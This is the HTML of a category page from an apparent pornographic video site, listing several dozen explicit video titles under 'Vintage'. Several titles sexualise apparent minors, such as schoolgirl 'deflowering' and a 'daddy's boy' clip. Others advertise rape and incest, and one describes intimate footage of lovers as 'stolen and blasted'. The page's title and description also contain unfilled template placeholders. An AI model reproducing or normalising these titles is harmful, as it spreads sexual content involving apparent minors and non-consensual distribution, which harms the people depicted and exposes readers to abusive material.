

--- FILE ---
content_type: text/html
request_url: https://roughblackporn.com/en/category/123863122/Vintage/popular/1/
body_size: 16080
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>First of all, Rough Black Porn offers an incredible variety of [#CATEGORY_NAME#] porn.</title>
        <meta name="description" content="Overall, there’s no doubt that Rough Black Porn is a great resource if you’re looking for something different in terms of [#CATEGORY_NAME#] porn. " />
        <link rel="alternate" hreflang="en" href="/en/category/123863122/Vintage/popular/1/" />
 
        <link rel="canonical" href="https://roughblackporn.com/en/category/123863122/Vintage/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=123863122;</script>
<script src="/js/7EIt2zQnkgTloOYJOVo.js" type="text/javascript"></script> 
               
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    <span>Rough</span><span class="accent">Black</span><span>Porn</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li class="videos-icon"><a href="https://livesexhookers.com/">Live Sex Cams</a></li>
                        <li class="stars-icon"><a href="https://pornsites.love/">Best Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-sx88">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
 
        <div class="main-container">
        
        
            <h1>Recent Vintage Videos</h1>   
           
            <div class="clear-line"></div>
			
            <div class="filters">
                <a href="/en/category/123863122/Vintage/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/123863122/Vintage/latest/1/" target="_self">Last Added</a>
            </div>    
			
            <div class="thumbs-container">
                         
  
                 <div class="thumb">
                    <a href="/en/video/3824942639983285349/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10ce72d465" src="/thumbs/349/3824942639983285349_0.jpg" alt="It&#039;s alright sis...I understand" width="400" height="225">
                            <span class="thumb-time">8:13</span>
                        </div>
                        <p>It&#039;s alright sis...I understand</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">113</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639414033560/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10ac84bc98" src="/thumbs/560/3824942639414033560_0.jpg" alt="Schoolgirls in dire need of love 3 - Inga wants to get deflowered. Schulm&auml;dchen-Report 10 (1976)" width="400" height="225">
                            <span class="thumb-time">4:15</span>
                        </div>
                        <p>Schoolgirls in dire need of love 3 - Inga wants to get deflowered. Schulm&auml;dchen-Report 10 (1976)</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1263</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/16211909405696117042/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="e0fc45b5c954c932" src="/thumbs/42/16211909405696117042_0.jpg" alt="first time big cock sex for indian teen" width="400" height="225">
                            <span class="thumb-time">12:32</span>
                        </div>
                        <p>first time big cock sex for indian teen</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">519</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731408370940/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9161dccfc" src="/thumbs/940/2705852731408370940_0.jpg" alt="Dirty femdom barngirl is fucking and pegging - Norske Monica" width="400" height="225">
                            <span class="thumb-time">12:49</span>
                        </div>
                        <p>Dirty femdom barngirl is fucking and pegging - Norske Monica</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">111</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7083646186223126372/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="624e2aacf4614764" src="/thumbs/372/7083646186223126372_0.jpg" alt="Spanish Babe w Bigly Oily Boobies Choke & Fuck" width="400" height="225">
                            <span class="thumb-time">10:47</span>
                        </div>
                        <p>Spanish Babe w Bigly Oily Boobies Choke & Fuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">118</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731275829230/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb90e375fee" src="/thumbs/230/2705852731275829230_0.jpg" alt="Fellation party" width="400" height="225">
                            <span class="thumb-time">2:38</span>
                        </div>
                        <p>Fellation party</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">269</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639355750774/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10a90b6976" src="/thumbs/774/3824942639355750774_0.jpg" alt="Mom fucked in doggy infront of son" width="400" height="225">
                            <span class="thumb-time">1:04</span>
                        </div>
                        <p>Mom fucked in doggy infront of son</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">199</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/15600672934236641244/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="d880b960b639d7dc" src="/thumbs/244/15600672934236641244_0.jpg" alt="young desi indian teen first time big cock interracial fucked" width="400" height="225">
                            <span class="thumb-time">12:23</span>
                        </div>
                        <p>young desi indian teen first time big cock interracial fucked</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">14</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/11711746778994353351/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="a2887ba4dd48a4c7" src="/thumbs/351/11711746778994353351_0.jpg" alt="Daddysboy - daddy's Boy And Big Brother! From  DaddyandBoy.Net (now Defunct)  Now Posted by ORIGINAL owner (Boy) who is Now a Girl! (see Mondaiusagi for my new content)  Ty to all My fans who have loved my original content Daddty and I made!" width="400" height="225">
                            <span class="thumb-time">15:00</span>
                        </div>
                        <p>Daddysboy - daddy's Boy And Big Brother! From  DaddyandBoy.Net (now Defunct)  Now Posted by ORIGINAL owner (Boy) who is Now a Girl! (see Mondaiusagi for my new content)  Ty to all My fans who have loved my original content Daddty and I made!</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">16</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/10918414824926826948/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="9786006f5e1f51c4" src="/thumbs/948/10918414824926826948_0.jpg" alt="indian milf rough fucked" width="400" height="225">
                            <span class="thumb-time">12:35</span>
                        </div>
                        <p>indian milf rough fucked</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">14</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6146564875195858226/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="554cfc3026f13d32" src="/thumbs/226/6146564875195858226_0.jpg" alt="Indian Village Couple Rough Sex Wife Hairy Pussy Fucked" width="400" height="225">
                            <span class="thumb-time">6:00</span>
                        </div>
                        <p>Indian Village Couple Rough Sex Wife Hairy Pussy Fucked</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">16</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5664243941931653906/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4e9b6fdacffe9b12" src="/thumbs/906/5664243941931653906_0.jpg" alt="indian milf first time interracial fucked by a german sex tourist" width="400" height="225">
                            <span class="thumb-time">12:35</span>
                        </div>
                        <p>indian milf first time interracial fucked by a german sex tourist</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">17</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639377895585/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10aa5d50a1" src="/thumbs/585/3824942639377895585_0.jpg" alt="Busty black babe from the 80s Ebony Ayes sucks and Fucks with a black guy" width="400" height="225">
                            <span class="thumb-time">13:32</span>
                        </div>
                        <p>Busty black babe from the 80s Ebony Ayes sucks and Fucks with a black guy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">18</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638260913462/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1067c98536" src="/thumbs/462/3824942638260913462_0.jpg" alt="Mercedes Lynn Loses" width="400" height="225">
                            <span class="thumb-time">8:30</span>
                        </div>
                        <p>Mercedes Lynn Loses</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">21</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852733908323119/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9ab200b2f" src="/thumbs/119/2705852733908323119_0.jpg" alt="Sabrina pantsed &amp; spanked" width="400" height="225">
                            <span class="thumb-time">2:34</span>
                        </div>
                        <p>Sabrina pantsed &amp; spanked</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">27</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2703487405396699389/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="2584b778b569a8fd" src="/thumbs/389/2703487405396699389_0.jpg" alt="Blonde Lady Rough Sex Scene" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Blonde Lady Rough Sex Scene</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">19</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548398358801/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251e7940111" src="/thumbs/801/1426482548398358801_0.jpg" alt="Amateur mom rough and arabian night sex on vintage Weird Family Sex" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Amateur mom rough and arabian night sex on vintage Weird Family Sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">16</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5906189670293606945/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="51f7003679ee9221" src="/thumbs/945/5906189670293606945_0.jpg" alt="Kimberly Nutter Takes a Deep Anal Fuck in Tight Jeans" width="400" height="225">
                            <span class="thumb-time">5:01</span>
                        </div>
                        <p>Kimberly Nutter Takes a Deep Anal Fuck in Tight Jeans</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">11</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731957013864/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb936d16d68" src="/thumbs/864/2705852731957013864_0.jpg" alt="Desi Rough" width="400" height="225">
                            <span class="thumb-time">2:00</span>
                        </div>
                        <p>Desi Rough</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545272142249/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2512d3db9a9" src="/thumbs/249/1426482545272142249_0.jpg" alt="compeer s step daughter rough and vintage man fuck mother xxx Liza" width="400" height="225">
                            <span class="thumb-time">5:00</span>
                        </div>
                        <p>compeer s step daughter rough and vintage man fuck mother xxx Liza</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">11</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640216949497/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10dc6042f9" src="/thumbs/497/3824942640216949497_0.jpg" alt="Big ass Policy...... Porn Star Casting" width="400" height="225">
                            <span class="thumb-time">13:00</span>
                        </div>
                        <p>Big ass Policy...... Porn Star Casting</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">13</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547854377819/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251c727835b" src="/thumbs/819/1426482547854377819_0.jpg" alt="Ebony Teen With Pigtails Fucks White Cock" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Ebony Teen With Pigtails Fucks White Cock</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">11</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7351470316556853093/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="6605ab4d9b331f65" src="/thumbs/93/7351470316556853093_0.jpg" alt="Blonde Dutch Retro MILF FuckRough sex is in store for this b" width="400" height="225">
                            <span class="thumb-time">10:32</span>
                        </div>
                        <p>Blonde Dutch Retro MILF FuckRough sex is in store for this b</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">1</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544985288856/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2511c24b098" src="/thumbs/856/1426482544985288856_0.jpg" alt="Sister Fucks Brothers Cock With Some Help" width="400" height="225">
                            <span class="thumb-time">7:30</span>
                        </div>
                        <p>Sister Fucks Brothers Cock With Some Help</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8151183463775755710/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="711ed22c69645dbe" src="/thumbs/710/8151183463775755710_0.jpg" alt="big cock sex tourist fucking desi indian milf" width="400" height="225">
                            <span class="thumb-time">12:14</span>
                        </div>
                        <p>big cock sex tourist fucking desi indian milf</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/7271864804329742222/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="64eada82f4bd5f8e" src="/thumbs/222/7271864804329742222_0.jpg" alt="Assumpta Serna & Eva Cobo frontal nude and rough sex scenes" width="400" height="225">
                            <span class="thumb-time">7:54</span>
                        </div>
                        <p>Assumpta Serna & Eva Cobo frontal nude and rough sex scenes</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						<a href="/en/category/82/rough/popular/1/" target="_self"> rough</a>&nbsp;<a href="/en/category/119406674/Nude/popular/1/" target="_self"> Nude</a>
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639069973882/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed109802cd7a" src="/thumbs/882/3824942639069973882_0.jpg" alt="fucked white ass" width="400" height="225">
                            <span class="thumb-time">5:10</span>
                        </div>
                        <p>fucked white ass</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548365681414/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251e5a16306" src="/thumbs/414/1426482548365681414_0.jpg" alt="Hot Cheerleaders Fucking Football Fun" width="400" height="225">
                            <span class="thumb-time">6:00</span>
                        </div>
                        <p>Hot Cheerleaders Fucking Football Fun</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">11</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/694250310829214761/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="9a278faba2e0c29" src="/thumbs/761/694250310829214761_0.jpg" alt="sex tourist enjoys indian threesome" width="400" height="225">
                            <span class="thumb-time">12:28</span>
                        </div>
                        <p>sex tourist enjoys indian threesome</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546083254058/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe2515d964f2a" src="/thumbs/58/1426482546083254058_0.jpg" alt="Redhead Teen Outdoor Wild Sex" width="400" height="225">
                            <span class="thumb-time">7:30</span>
                        </div>
                        <p>Redhead Teen Outdoor Wild Sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/11399640101807852567/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="9e33a846538e0c17" src="/thumbs/567/11399640101807852567_0.jpg" alt="vintage hot romance retro style" width="400" height="225">
                            <span class="thumb-time">12:36</span>
                        </div>
                        <p>vintage hot romance retro style</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">24</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/8141274157879237478/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="70fb9db657759b66" src="/thumbs/478/8141274157879237478_0.jpg" alt="Britt Ekland nude and rough erotic scenes" width="400" height="225">
                            <span class="thumb-time">3:50</span>
                        </div>
                        <p>Britt Ekland nude and rough erotic scenes</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">11</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482547940652807/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251cc4bf707" src="/thumbs/807/1426482547940652807_0.jpg" alt="Brother Gags Disloyal Sister Chokes On Massive Cumshot" width="400" height="225">
                            <span class="thumb-time">8:00</span>
                        </div>
                        <p>Brother Gags Disloyal Sister Chokes On Massive Cumshot</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482544948811922/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe25119f81892" src="/thumbs/922/1426482544948811922_0.jpg" alt="Charlie's Angels XXX Parody" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Charlie's Angels XXX Parody</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17767296683576902189/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="f6921e32d393c22d" src="/thumbs/189/17767296683576902189_0.jpg" alt="sensual antics between lovers stolen and blasted for a classic lesbian rape porn to remember." width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>sensual antics between lovers stolen and blasted for a classic lesbian rape porn to remember.</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/11321786690164043332/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="9d1f110261f92e44" src="/thumbs/332/11321786690164043332_0.jpg" alt="incezt - real mom and son cum on ass hd incezt - best realistic incest porn site - porn sex movies scane classic incest rape" width="400" height="225">
                            <span class="thumb-time">0:24</span>
                        </div>
                        <p>incezt - real mom and son cum on ass hd incezt - best realistic incest porn site - porn sex movies scane classic incest rape</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942639926623903/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10cb123e9f" src="/thumbs/903/3824942639926623903_0.jpg" alt="Hot drunk German vintage" width="400" height="225">
                            <span class="thumb-time">5:32</span>
                        </div>
                        <p>Hot drunk German vintage</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">0</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942636737317854/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed100cf94bde" src="/thumbs/854/3824942636737317854_0.jpg" alt="TwoIntoBride" width="400" height="225">
                            <span class="thumb-time">15:15</span>
                        </div>
                        <p>TwoIntoBride</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1892856895518972665/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1a44c751540e9af9" src="/thumbs/665/1892856895518972665_0.jpg" alt="Champagne Bottle Anal (Vintage Anal Play)" width="400" height="225">
                            <span class="thumb-time">4:45</span>
                        </div>
                        <p>Champagne Bottle Anal (Vintage Anal Play)</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">11</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482545965096336/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251568b5d90" src="/thumbs/336/1426482545965096336_0.jpg" alt="Beverly Hillbillies Parody Fun Sex" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Beverly Hillbillies Parody Fun Sex</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1248932289975315428/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="1155194cf47e6be4" src="/thumbs/428/1248932289975315428_0.jpg" alt="Beautiful Classic MILFStyle" width="400" height="225">
                            <span class="thumb-time">13:52</span>
                        </div>
                        <p>Beautiful Classic MILFStyle</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482548115739732/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251d6bb9454" src="/thumbs/732/1426482548115739732_0.jpg" alt="Wild Blonde Teen Fuck Session With Facial" width="400" height="225">
                            <span class="thumb-time">7:00</span>
                        </div>
                        <p>Wild Blonde Teen Fuck Session With Facial</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">3</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/9050408056414107472/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="7d99822d1ae57750" src="/thumbs/472/9050408056414107472_0.jpg" alt="Group Orgy Outdoors In Brazil" width="400" height="225">
                            <span class="thumb-time">18:09</span>
                        </div>
                        <p>Group Orgy Outdoors In Brazil</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">98</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731426203413/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9172de715" src="/thumbs/413/2705852731426203413_0.jpg" alt="Gag factor - Rocco siffredi" width="400" height="225">
                            <span class="thumb-time">2:59</span>
                        </div>
                        <p>Gag factor - Rocco siffredi</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">2</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/1426482546243991144/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="13cbe251672af668" src="/thumbs/144/1426482546243991144_0.jpg" alt="Asian Teen Long Brunette Hair Fuck Paradise" width="400" height="225">
                            <span class="thumb-time">7:30</span>
                        </div>
                        <p>Asian Teen Long Brunette Hair Fuck Paradise</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">5</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17741810949043254902/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="f637930ed9dbf676" src="/thumbs/902/17741810949043254902_0.jpg" alt="Classic Pornstar MILF Rough Fuck" width="400" height="225">
                            <span class="thumb-time">7:30</span>
                        </div>
                        <p>Classic Pornstar MILF Rough Fuck</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">8</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/17712311555272525324/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="f5cec5840310c60c" src="/thumbs/324/17712311555272525324_0.jpg" alt="real indian amateur threessome interracial fuck orgy" width="400" height="225">
                            <span class="thumb-time">12:28</span>
                        </div>
                        <p>real indian amateur threessome interracial fuck orgy</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/6268537107458279300/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="56fe51497f67c784" src="/thumbs/300/6268537107458279300_0.jpg" alt="cute desi indians first big cock interracial" width="400" height="225">
                            <span class="thumb-time">12:35</span>
                        </div>
                        <p>cute desi indians first big cock interracial</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/5261881960280718551/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="4905f5c3a4917cd7" src="/thumbs/551/5261881960280718551_0.jpg" alt="Nice Deep Penetration of Hairy Cunt (1970s Vintage)" width="400" height="225">
                            <span class="thumb-time">3:27</span>
                        </div>
                        <p>Nice Deep Penetration of Hairy Cunt (1970s Vintage)</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">6</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942640307762632/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed10e1c9f5c8" src="/thumbs/632/3824942640307762632_0.jpg" alt="Sexy asian playing pussy on cam [www.sluttycam8.tk]" width="400" height="225">
                            <span class="thumb-time">0:42</span>
                        </div>
                        <p>Sexy asian playing pussy on cam [www.sluttycam8.tk]</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">7</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/3824942638294684880/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="3514ed1069ccd4d0" src="/thumbs/880/3824942638294684880_0.jpg" alt="Deep anal in a threesome porn movie" width="400" height="225">
                            <span class="thumb-time">6:36</span>
                        </div>
                        <p>Deep anal in a threesome porn movie</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">10</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852734277492455/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb9c1211ee7" src="/thumbs/455/2705852734277492455_0.jpg" alt="School girl loves it in her ass!" width="400" height="225">
                            <span class="thumb-time">16:10</span>
                        </div>
                        <p>School girl loves it in her ass!</p>
                    </a>
                    <div class="meta">
                        <span class="thumb-views">9</span>
						
                    </div>
                </div>                                 
  
                 <div class="thumb">
                    <a href="/en/video/2705852731865251946/" class="trd">
                        <div class="pic rectangle-ratio">
                            <img data-sg="258d1eb93159406a" src="/thumbs/946/2705852731865251946_0.jpg" alt="Silvio evangelista 8" width="400" height="225">
